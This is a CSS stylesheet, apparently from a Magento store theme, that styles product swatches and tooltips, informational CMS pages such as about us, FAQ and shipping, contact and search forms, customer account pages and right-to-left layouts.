.swatch-attribute [class*="swatch-opt"] .swatch-option.color:not(.disabled):hover,
[class*="swatch-opt"] .swatch-attribute .swatch-option.color:not(.disabled):hover {
  border: 3px solid #292929;
  outline: none;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.image,
[class*="swatch-opt"] .swatch-attribute .swatch-option.image {
  min-height: 28px;
  border: 1px solid #ebebeb;
  padding: 0;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.image:hover,
[class*="swatch-opt"] .swatch-attribute .swatch-option.image:hover,
.swatch-attribute [class*="swatch-opt"] .swatch-option.image.selected,
[class*="swatch-opt"] .swatch-attribute .swatch-option.image.selected,
.swatch-attribute [class*="swatch-opt"] .swatch-option.image:not(.disabled):hover,
[class*="swatch-opt"] .swatch-attribute .swatch-option.image:not(.disabled):hover {
  outline: none;
  border-color: #dc831a;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option .disabled,
[class*="swatch-opt"] .swatch-attribute .swatch-option .disabled {
  cursor: default;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option .disabled:after,
[class*="swatch-opt"] .swatch-attribute .swatch-option .disabled:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #292929;
  opacity: .5;
}
body .swatch-option-tooltip {
  visibility: hidden;
  display: none;
}
@media (min-width: 768px) {
  body .swatch-option-tooltip {
    max-width: 140px;
    max-height: 100%;
    min-height: 20px;
    min-width: 28px;
    position: absolute;
    padding: 5px;
    background: #fff;
    color: #949494;
    border: 1px solid #adadad;
    display: none;
    visibility: visible;
    z-index: 999;
    text-align: center;
  }
}
body .swatch-option-tooltip .title {
  max-width: 140px;
  min-height: 20px;
  max-height: 200px;
  color: #282828;
  text-align: center;
  display: block;
  overflow: hidden;
}
body .swatch-option-tooltip .corner,
body .swatch-option-tooltip-layered .corner {
  position: absolute;
  top: calc(100% - 1px);
  height: 8px;
}
body .swatch-option-tooltip .corner::after,
body .swatch-option-tooltip-layered .corner::after {
  content: '';
  position: absolute;
  top: 0;
  left: 1px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #fff transparent transparent transparent;
  font-size: 0;
}
body .swatch-option-tooltip .corner::before,
body .swatch-option-tooltip-layered .corner::before {
  content: '';
  position: absolute;
  top: 1px;
  left: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #adadad transparent transparent transparent;
  font-size: 0;
}
body .swatch-option-tooltip .image,
body .swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
}
body .swatch-option-tooltip-layered {
  width: 140px;
  position: absolute;
  background: #fff;
  color: #949494;
  border: 1px solid #adadad;
  display: none;
  z-index: 999;
  left: -47px;
}
body .swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
body .swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
body .swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  text-decoration: none !important;
  position: static;
  z-index: 1;
}
.swatch-attribute-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-left: -3px;
}
.swatch-attribute-options .swatch-option-link-layered {
  margin-left: 3px !important;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  color: #282828;
  text-align: center;
  margin-bottom: 10px;
}
.swatch-option-disabled {
  outline: none !important;
  cursor: default;
  border: 0;
}
.swatch-option-disabled:after {
  content: '';
  position: absolute;
  width: 42px;
  height: 2px;
  background: red;
  transform: rotate(-30deg);
  z-index: 995;
  left: -4px;
  top: 10px;
}
div[class^="swatch-opt-"] {
  margin-bottom: 10px;
}
.swatch-option-loading {
  content: url("../images/loader-2.gif");
}
html.rtl .swatch-attribute-label.required {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .swatch-attribute-label[data-required="1"]:after {
  right: auto;
  left: -11px;
}
html.rtl .swatch-attribute-selected-option {
  padding-left: 0;
  padding-right: 17px;
}
html.rtl .swatch-attribute [class*="swatch-opt"] .swatch-option,
html.rtl [class*="swatch-opt"] .swatch-attribute .swatch-option {
  margin-right: 3px;
  margin-left: 0;
}
html.rtl .swatch-attribute [class*="swatch-opt"] .swatch-option.text,
html.rtl [class*="swatch-opt"] .swatch-attribute .swatch-option.text {
  margin-left: 0;
}
html.rtl body .swatch-option-tooltip .corner::after,
html.rtl body .swatch-option-tooltip-layered .corner::after {
  left: auto;
  right: 1px;
}
html.rtl body .swatch-option-tooltip .corner::before,
html.rtl body .swatch-option-tooltip-layered .corner::before {
  left: auto;
  right: 0;
}
html.rtl body .swatch-option-tooltip-layered {
  left: auto;
  right: -47px;
}
html.rtl .swatch-attribute-options {
  margin-left: 0;
  margin-right: -3px;
}
html.rtl .swatch-attribute-options .swatch-option-link-layered {
  margin-left: 0 !important;
  margin-right: 3px !important;
}
html.rtl .swatch-attribute-options .swatch-option-tooltip-layered .title {
  left: auto;
  right: 0;
}
html.rtl .swatch-option-disabled:after {
  left: auto;
  right: -4px;
}
/*
* @section      Custom pages
* @description  This section holds specific style for Custom pages
*/
.custom-page dt {
  color: #292929;
}
.custom-page dd {
  padding-left: 0;
}
.custom-page table {
  margin-bottom: 4em;
}
@media (max-width: 767px) {
  .custom-page table.responsive thead {
    display: none;
  }
  .custom-page table.responsive tbody td {
    display: block;
    text-align: center;
    border-left: none;
  }
  .custom-page table.responsive tbody td:first-child {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 600;
    color: #292929;
    background: #f5f5f5;
    padding: 1em 1em .8em;
  }
  .custom-page table.responsive tbody td:first-child:before {
    display: none;
  }
  .custom-page table.responsive tbody td:before {
    content: attr(data-th);
    display: block;
    text-align: center;
    font-weight: 600;
  }
}
.search.advanced .brand_id select {
  box-sizing: border-box;
}
.cms-about-us .breadcrumbs {
  display: none;
}
.cms-about-us .page-main {
  margin-bottom: 0;
}
.cms-about-us .section-title {
  margin-bottom: 78px;
}
.cms-about-us .about-us_info {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: stretch;
  flex-wrap: wrap;
  margin-bottom: 5.2vw;
}
.cms-about-us .about-us_info .heading-4 {
  font-size: 16px;
  line-height: 1.4;
  color: #292929;
  margin-bottom: 10px;
}
.cms-about-us .about-us_info img {
  display: block;
  width: 100%;
  height: auto;
}
.cms-about-us .about-us_info .about-us_info_txt,
.cms-about-us .about-us_info .about-us_info_img {
  flex-basis: 100%;
}
.cms-about-us .about-us_info .about-us_info_txt {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #f5f5f5;
  padding: 20px;
}
.cms-about-us .about-us_info .about-us_info_txt p {
  max-width: 680px;
  font-size: 14px;
  line-height: 21px;
  margin-bottom: 1rem;
}
.cms-about-us .skills {
  margin-bottom: 3.125vw;
}
.cms-about-us .skills > div {
  margin-bottom: calc(10px + 1.04vw);
}
.cms-about-us .skills .value {
  color: #dc831a;
  font-weight: 700;
  font-size: calc(20px + 1.56vw);
  line-height: 1;
  letter-spacing: 2px;
  margin-bottom: 1.25vw;
}
.cms-about-us .skills .term {
  color: #292929;
  font-size: calc(10px + 0.625vw);
  line-height: 1;
  font-weight: 700;
}
.about-us_services {
  margin-bottom: 5.2vw;
}
.about-us_services ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: stretch;
  flex-wrap: wrap;
  padding-left: 0;
}
.about-us_services li {
  flex-basis: 100%;
}
@media (min-width: 640px) {
  .about-us_services li {
    flex-basis: 50%;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .about-us_services li:nth-child(1) {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .about-us_services li:nth-child(2) {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .about-us_services li:nth-child(3) {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }
  .about-us_services li:nth-child(4) {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }
  .about-us_services li:nth-child(5) {
    -webkit-order: 5;
    -ms-flex-order: 5;
    order: 5;
  }
  .about-us_services li:nth-child(6) {
    -webkit-order: 6;
    -ms-flex-order: 6;
    order: 6;
  }
}
.about-us_services img {
  display: block;
}
.about-us_services .about-us_services_txt {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #f5f5f5;
  height: 100%;
  padding: 20px;
  box-sizing: border-box;
}
.about-us_services .about-us_services_txt i {
  color: #dc831a;
  font-size: 50px;
  line-height: 50px;
  margin-bottom: 24px;
}
.about-us_services .about-us_services_txt h4 {
  margin-top: 0;
  margin-bottom: 20px;
}
.about-us_services .about-us_services_txt p {
  max-width: 490px;
  margin-bottom: 0;
}
.cms-about-us .team {
  margin-bottom: 3.65vw;
}
.cms-about-us .team h3 {
  margin-bottom: 4.0625vw;
}
.cms-about-us .team ul {
  padding-left: 0;
}
.cms-about-us .team li {
  margin-bottom: 30px;
}
.cms-about-us .team img {
  margin-bottom: 8px;
}
.cms-about-us .team .team_name {
  font-size: 18px;
  line-height: 1.2;
  font-weight: 700;
  display: inline-block;
  color: #292929;
  margin-bottom: 8px;
}
.cms-about-us .team p {
  margin-bottom: 0;
}
.cms-about-us .testimonials {
  background: #f5f5f5;
  padding: 7.3vw 20px 5.73vw;
}
.cms-about-us .testimonials .testimonials_inner {
  max-width: 1180px;
  margin: 0 auto;
}
.cms-about-us .testimonials blockquote {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 0 8px;
  color: #292929;
}
.cms-about-us .testimonials blockquote i {
  color: #292929;
  font-size: calc(20px + 1.5625vw);
  line-height: 1;
  text-align: left;
  display: none;
}
.cms-about-us .testimonials blockquote cite {
  display: block;
  text-align: center;
  margin: 0 auto;
  flex-basis: 100%;
}
.cms-about-us .testimonials blockquote cite:before {
  content: '- ';
}
.cms-about-us .testimonials blockquote q {
  display: block;
  text-align: left;
  font-weight: 700;
  margin-bottom: 1.5vw;
  flex-basis: 100%;
}
.cms-about-us .testimonials .owl-item blockquote {
  margin-left: 0;
}
.cms-about-us .testimonials .owl-testimonials .owl-nav {
  position: static;
}
.cms-about-us .testimonials .owl-testimonials .owl-dots {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 4px;
}
.cms-about-us .testimonials .owl-testimonials .owl-dots button.owl-dot,
.cms-about-us .testimonials .owl-testimonials .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.cms-about-us .testimonials .owl-testimonials .owl-dots .action-gift.owl-dot {
  background: #e1e1e1;
}
.cms-about-us .testimonials .owl-testimonials .owl-dots button.owl-dot.active,
.cms-about-us .testimonials .owl-testimonials .owl-dots button.owl-dot:hover,
.cms-about-us .testimonials .owl-testimonials .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot.active,
.cms-about-us .testimonials .owl-testimonials .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot:hover,
.cms-about-us .testimonials .owl-testimonials .owl-dots .action-gift.owl-dot.active,
.cms-about-us .testimonials .owl-testimonials .owl-dots .action-gift.owl-dot:hover {
  background: #292929;
}
.customer-service h3 {
  font-size: 26px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-service h4 {
  font-size: 20px;
  line-height: 31px;
  font-weight: 400;
  margin-bottom: 15px;
}
.customer-service .customer-service__block {
  margin-bottom: 94px;
}
.customer-service .customer-service__block ul {
  padding-right: 0;
}
.customer-service .table-block {
  margin-bottom: 65px;
}
.customer-service .table-block h3 {
  margin-bottom: 46px;
}
.customer-service .table-block table {
  width: 100%;
}
.customer-service .table-block thead {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.customer-service .table-block thead th {
  padding: 10px;
  border-left: 1px solid #ebebeb;
  font-size: 16px;
  line-height: 1;
  vertical-align: middle;
}
.customer-service .table-block thead th:first-child {
  padding-left: 0;
  border-left: none;
}
.customer-service .table-block tbody td {
  font-size: 12px;
  line-height: 1;
  padding: 7px;
}
@media (max-width: 767px) {
  .customer-service .table-block thead {
    display: none;
  }
  .customer-service .table-block tbody td {
    display: block;
    text-align: center;
  }
  .customer-service .table-block tbody td:first-child {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 600;
    background: #f5f5f5;
    margin-bottom: 1em;
    padding: 1em 1em .8em;
  }
  .customer-service .table-block tbody td:first-child:before {
    display: none;
  }
  .customer-service .table-block tbody td:last-child {
    margin-bottom: 1em;
  }
  .customer-service .table-block tbody td:before {
    content: attr(data-th);
    display: block;
    text-align: center;
    font-weight: 600;
  }
}
.customer-service .list-block h3 {
  margin-bottom: 27px;
}
.customer-service .list-block li {
  margin-bottom: 20px;
}
.customer-service .list-block h4:before {
  content: "\ea25";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.customer-service .list-block h4:before {
  font-size: 26px;
  line-height: inherit;
  padding-right: 12px;
}
.change-message {
  color: #31708f;
  background-color: #d9edf7;
  padding: 0.8rem 3.5rem 0.8rem 1rem;
  margin-bottom: 30px;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  position: relative;
  font-size: 14px;
}
.privacy-policy-page dd {
  font-style: normal;
  margin-bottom: 50px;
}
.not-found-page .disc li,
.not-found-page dd {
  font-style: normal;
}
.not-found-page .not-found-page_top {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  color: #292929;
}
.not-found-page .not-found-page_top img {
  width: auto;
  max-width: 100%;
  margin-bottom: 40px;
}
.not-found-page .not-found-page_top > div {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  flex-wrap: wrap;
  text-align: center;
}
.not-found-page .not-found-page_top strong {
  font-size: 20px;
  line-height: 1;
  font-weight: 600;
  padding-right: 20px;
}
.not-found-page .not-found-page_top span {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
}
.not-found-page .not-found-page_bottom dt {
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  text-align: center;
  margin-bottom: 30px;
}
.not-found-page .not-found-page_bottom dd {
  text-align: center;
}
.not-found-page .not-found-page_bottom dd a {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
  padding: 12px 27px;
  text-transform: uppercase;
}
.not-found-page .not-found-page_bottom dd a:before {
  content: "\ea40";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.not-found-page .not-found-page_bottom dd a:before {
  padding-right: 5px;
  font-size: 22px;
  vertical-align: sub;
}
.contact-index-index .contact-us-info * + .contact-us-info-title {
  vertical-align: super;
}
.contact-index-index .contact-us-info dd {
  font-style: normal;
}
.contact-index-index .contact-us-info .contact-us-info-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 26px;
  line-height: 40px;
  text-align: center;
  vertical-align: middle;
}
.contact-index-index .contact-us-info .contact-us-info-title {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
  padding-left: 2px;
  color: #292929;
  vertical-align: middle;
}
.contact-index-index .contact-us-info .contact-us-info-description:not(.contact-us-info-description-email) a {
  color: inherit;
}
.contact-index-index .contact-us-info .contact-us-info-description:not(.contact-us-info-description-email) a:hover {
  color: #dc831a;
}
.contact-index-index .contact-us-info .contact-us-info-item + .contact-us-info-item {
  margin-top: 20px;
}
.contact-index-index .form.contact .fieldset {
  margin-bottom: 24px;
}
.contact-index-index .form.contact .fieldset > .field {
  margin-bottom: 10px;
}
.contact-index-index .form.contact .fieldset > .field:not(.choice) > .label,
.contact-index-index .form.contact .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.contact-index-index .form.contact .fieldset > .field:not(.choice) > .label {
  margin-bottom: 5px;
  padding-top: 0;
  text-align: left;
}
.contact-index-index .form.contact .fieldset > .field.comment {
  margin-bottom: 0;
}
.contact-index-index .form.contact .fieldset > .field.comment textarea {
  min-height: 230px;
}
.contact-index-index .form.contact .fieldset > .field.choice:before,
.contact-index-index .form.contact .fieldset > .field.no-label:before {
  display: none;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-left: 0;
}
.contact-index-index .form.contact .actions-toolbar {
  margin-left: 0;
}
.contact-index-index .form.contact .actions-toolbar > .primary {
  display: block;
  float: none;
}
.contact-index-index .form.contact .actions-toolbar > .primary .action {
  width: 100%;
}
.contact-index-index .form.contact .actions-toolbar > .primary .action:hover::before {
  border-width: 600px 0 0 600px;
}
.contact-index-index .form.contact .actions-toolbar > .primary .action:hover::after {
  border-width: 0 600px 600px 0;
}
.contact-index-index .legend {
  font-size: 22px;
  line-height: 20px;
  font-weight: 700;
  color: #292929;
}
.contact-index-index .field.note {
  margin-bottom: 12px;
}
.contact-index-index .page-main {
  margin-top: 0;
}
.contact-index-index .page-main .page-title-wrapper {
  width: 100%;
  max-width: none;
  padding: 0;
}
.contact-index-index .page-main .page-title-wrapper .page-title {
  display: none;
}
.contact-index-index .page-main .page-title-wrapper #map_canvas_contacts {
  height: 400px;
}
@media (max-width: 1239px) {
  .contact-index-index .page-main .page-title-wrapper #map_canvas_contacts {
    height: 400px !important;
  }
}
@media (max-width: 767px) {
  .contact-index-index .page-main .page-title-wrapper #map_canvas_contacts {
    height: 340px !important;
  }
}
@media (max-width: 639px) {
  .contact-index-index .page-main .page-title-wrapper #map_canvas_contacts {
    height: 240px !important;
  }
}
.contact-index-index .page-main > .columns {
  margin-top: 46px;
}
.contact-index-index .page-main > .columns .row [class*='col-m-'] + [class*='col-m-'] {
  margin-top: 35px;
}
.search-term-popular ul.search-terms {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.search-term-popular ul.search-terms li {
  margin-right: 15px;
  font-size: 24px;
}
.customer-account-index.account.page-layout-2columns-left .grid-main .column.main,
.downloadable-customer-products.account.page-layout-2columns-left .grid-main .column.main,
.customer-address-form.account.page-layout-2columns-left .grid-main .column.main,
.customer-account-edit.account.page-layout-2columns-left .grid-main .column.main,
.vault-cards-listaction.account.page-layout-2columns-left .grid-main .column.main,
.paypal-billing-agreement-index.account.page-layout-2columns-left .grid-main .column.main,
.review-customer-index.account.page-layout-2columns-left .grid-main .column.main,
.newsletter-manage-index.account.page-layout-2columns-left .grid-main .column.main,
.sales-order-history.account.page-layout-2columns-left .grid-main .column.main,
.sales-order-view.account.page-layout-2columns-left .grid-main .column.main {
  width: 100%;
}
.customer-account-index .actions-toolbar,
.vault-cards-listaction .actions-toolbar,
.paypal-billing-agreement-index .actions-toolbar,
.review-customer-index .actions-toolbar,
.sales-order-history .actions-toolbar,
.sales-order-view .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.account .sidebar-additional .block-reorder .actions-toolbar {
  flex-direction: column;
  max-width: 100%;
  align-items: flex-start;
}
.form.search.advanced {
  margin: 0 auto;
}
.form.search.advanced .fieldset > .field:not(.choice) > .control {
  width: 100%;
  float: none;
}
.form.search.advanced .control .fields.range .field:first-child .control,
.form.search.advanced .control .fields.range .field.with-addon .control {
  padding-right: 0;
}
.form.search.advanced .control .fields.range .field:first-child .control:after {
  display: none;
}
.form.search.advanced legend.legend {
  margin-left: 0;
  float: none;
  text-align: center;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #dc831a;
}
.form.search.advanced .price .range.price {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
}
.form.search.advanced .price .range.price:before,
.form.search.advanced .price .range.price:after {
  display: none;
}
.form.search.advanced .price .range.price > .field {
  flex-basis: 48%;
}
.form.search.advanced .price .range.price .addafter {
  position: absolute;
  top: 0;
  left: calc(100% + 6px);
  line-height: 28px;
  margin-right: 0;
}
@media (max-width: 767px) {
  .form.search.advanced .price .range.price .addafter {
    left: auto;
    right: 0;
  }
}
.form.search.advanced .price .range.price .separator {
  line-height: 42px;
  padding: 8px 0;
}
.form.search.advanced .price .range.price .addon input {
  max-width: 100%;
}
.form.search.advanced .brand_id select {
  max-height: 100px;
}
.form.search.advanced .brand_id select option:first-child {
  display: none;
}
.form.search.advanced .actions-toolbar {
  margin-top: 24px;
  margin-left: 0;
  text-align: center;
}
.form.search.advanced .actions-toolbar .primary {
  float: none;
}
.catalogsearch-advanced-index .page-title-wrapper {
  text-align: center;
}
.search-terms ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.search-terms ul li {
  margin: 0 5px 5px 0;
  border: 1px solid #ebebeb;
}
.search-terms ul a {
  padding: 5px;
  color: #292929;
}
.search-terms ul a:hover {
  background: #e1e1e1;
}
.form-orders-search {
  max-width: 100%;
  margin: 0 auto;
}
.form-orders-search #quick-search-type-id {
  box-sizing: border-box;
}
.form-orders-search .actions-toolbar {
  margin-top: 14px;
}
.form-orders-search .actions-toolbar button,
.form-orders-search .actions-toolbar .cart.table-wrapper .actions-toolbar > .action,
.form-orders-search .actions-toolbar .action-gift {
  width: 100%;
}
.sales-guest-form .fieldset {
  margin-top: 14px;
}
.sales-guest-form .admin__legend {
  display: block;
  width: 100%;
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #dc831a;
  margin-bottom: 12px;
  text-align: center;
}
.sales-guest-form .field.note {
  margin-bottom: 8px;
}
.shipping-delivery-page p {
  margin-bottom: 20px;
}
.shipping-delivery-page .heading-5 {
  display: block;
  color: #292929;
  margin-bottom: 15px;
}
.shipping-delivery-page ol {
  list-style: none;
  padding-left: 0;
}
.shipping-delivery-page ul li {
  padding-left: 15px;
  position: relative;
  margin-bottom: 0.8em;
}
.shipping-delivery-page ul li:before {
  content: '.';
  font-size: 35px;
  line-height: 1;
  color: #dc831a;
  position: absolute;
  top: -15px;
  left: 0;
}
.shipping-delivery-page ul li:last-child {
  margin-bottom: 1.5em;
}
.shipping-delivery-page .shipping-delivery-page__border {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.shipping-delivery-page .shipping-delivery-page__border span:not(.heading-3) {
  margin-bottom: 15px;
  display: block;
}
.shipping-delivery-page [class*='themeicon-']:before {
  font-size: 32px;
  color: #dc831a;
  padding-right: 15px;
}
.faq-page #faq-accordion .accordion-trigger {
  margin-bottom: 30px;
  padding-right: 30px;
  position: relative;
}
.faq-page #faq-accordion .accordion-trigger:before {
  content: 'q';
  text-transform: uppercase;
  font-size: 20px;
  line-height: 1;
  color: #ffffff;
  background: #dc831a;
  text-align: center;
  padding: 10px 0;
  width: 40px;
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
}
.faq-page #faq-accordion .accordion-trigger:after {
  position: absolute;
  font-size: 16px;
  line-height: 1;
  top: 17px;
  right: 0;
  cursor: pointer;
  content: "\e926";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.faq-page #faq-accordion .accordion-trigger.open:after {
  content: "\e929";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.faq-page #faq-accordion .accordion-trigger span {
  cursor: pointer;
  font-size: 20px;
  line-height: 50px;
  color: #292929;
}
.faq-page #faq-accordion .accordion-content {
  display: none;
}
.faq-page #faq-accordion .accordion-content p {
  padding-bottom: 50px;
  margin-bottom: 0;
}
.faq-page #faq-accordion .accordion-content p:before {
  content: 'a';
  text-transform: uppercase;
  font-size: 20px;
  line-height: 1;
  color: #dc831a;
  background: #f5f5f5;
  text-align: center;
  padding: 10px 0;
  width: 40px;
  display: inline-block;
  margin: 5px 15px 15px 0;
  float: left;
}
.faq-page #faq-accordion .accordion-content > ul {
  padding-bottom: 45px;
}
.support-page .text-block {
  padding-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.support-page .boxes-block h4 {
  margin-bottom: 20px;
}
.support-page .boxes-block li a {
  transition: 0s;
}
.support-page .boxes-block li div {
  background: transparent;
  border: 1px solid #dc831a;
  margin-bottom: 30px;
  padding: 87px 10px;
  transition: .3s ease;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}
.support-page .boxes-block li div:hover {
  background: #dc831a;
}
.support-page .boxes-block li div:hover span,
.support-page .boxes-block li div:hover span:before {
  color: #ffffff;
}
.support-page .boxes-block li div span {
  font-size: 20px;
  line-height: 1;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.support-page .boxes-block li div span:before {
  color: #dc831a;
  font-size: 70px;
  line-height: 1;
}
.support-page .boxes-block [class*='themeicon-']:before {
  margin-bottom: 10px;
}
.guarantee-page p {
  margin-bottom: 20px;
}
.guarantee-page h3 {
  font-size: 35px;
  line-height: 1;
  color: #000;
  font-weight: 600;
}
.guarantee-page h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  color: #292929;
}
.guarantee-page h4:before {
  content: "\ea1f";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.guarantee-page h4:before {
  line-height: inherit;
  color: #dc831a;
  padding-right: 10px;
  margin-bottom: 5px;
}
.guarantee-page ul {
  padding: 10px 0 20px;
}
.guarantee-page ul li {
  margin-bottom: 15px;
}
.guarantee-page ul li:last-child {
  margin-bottom: 0;
}
.guarantee-page .text-block {
  padding-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.guarantee-page .text-block:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.secure-payment-page h4 {
  margin-bottom: 8px;
}
.secure-payment-page h4:before {
  content: "\ea1f";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.secure-payment-page h4:before {
  line-height: inherit;
  padding-right: 10px;
  vertical-align: bottom;
}
.secure-payment-page ul {
  padding: 15px 0 20px;
}
.secure-payment-page ul li {
  margin-bottom: 15px;
}
.secure-payment-page ul li:last-child {
  margin-bottom: 0;
}
.secure-payment-page .secure-payment_icons ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-left: -16px;
}
.secure-payment-page .secure-payment_icons ul li {
  margin-left: 16px;
}
.secure-payment-page .secure-payment_icons ul a {
  font-size: 34px;
  line-height: 1;
  color: #292929;
}
.secure-payment-page .secure-payment_icons ul a:hover {
  color: #292929;
}
.terms-conditions-page p {
  margin-bottom: 28px;
}
.terms-conditions-page ul h4:before {
  content: "\e9b1";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.terms-conditions-page ul h4:before {
  line-height: inherit;
  color: #dc831a;
  padding-right: 10px;
  vertical-align: bottom;
}
.cms-template-settings.cms-page-view h3 {
  font-size: 20px;
  line-height: 1;
  text-transform: none;
  margin-bottom: 2em;
}
.cms-template-settings.cms-page-view h3 em {
  font-weight: 400;
}
.cms-template-settings .data-table {
  margin-bottom: 40px;
}
.cms-template-settings .data-table thead {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  color: #292929;
}
.cms-template-settings .data-table thead th {
  border-left: 1px solid #ebebeb;
  background: transparent;
  padding: 5px 5px;
  text-transform: none;
}
.cms-template-settings .data-table thead th:first-child {
  padding-left: 0;
  border-left: none;
}
.cms-template-settings .data-table tbody tr:first-child td {
  padding-top: 15px;
}
.cms-template-settings .data-table tbody tr:last-child td {
  padding-bottom: 15px;
}
.cms-template-settings .data-table tbody td {
  padding: 5px 5px;
  border-left: 1px solid #ebebeb;
}
.cms-template-settings .data-table tbody td:first-child {
  border-left: none;
  padding-left: 0;
}
.extra-title-settings {
  font-weight: 500;
}
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.customer-account-create .form.create.account {
  margin: 0 auto;
}
.customer-account-create .form.create.account .fieldset > .legend {
  font-weight: 400;
  color: #292929;
  margin-bottom: 20px;
}
.customer-account-create .form.create.account .field.required.password input.input-text#password.mage-error {
  margin-bottom: 0;
}
.customer-account-create .form.create.account .field.required.password div.mage-error {
  top: 100%;
}
.customer-account-create .form.create.account .field.required.password #password-strength-meter-container {
  margin-top: 0;
  padding-top: 0;
}
.customer-account-login .block-customer-login .action.login.primary {
  min-width: 120px;
}
html.rtl .custom-page dd {
  padding-right: 0;
}
@media (max-width: 767px) {
  html.rtl .custom-page table.responsive tbody td {
    border-right: none;
  }
}
